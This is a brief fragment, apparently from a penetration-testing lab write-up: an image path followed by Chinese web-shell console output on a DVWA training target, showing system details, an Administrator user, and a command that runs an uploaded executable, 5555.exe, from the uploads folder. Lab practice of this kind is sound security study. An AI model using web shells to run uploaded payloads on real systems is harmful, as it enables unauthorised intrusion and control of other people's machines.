 (*) 基础信息
当前路径: C:/phpstudy_pro/WWW/DVWA/hackable/uploads
磁盘列表: C:
系统信息: Windows NT WIN-7 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\DVWA\hackable\uploads> C:/phpstudy_pro/WWW/DVWA/hackable/uploads/5555.exe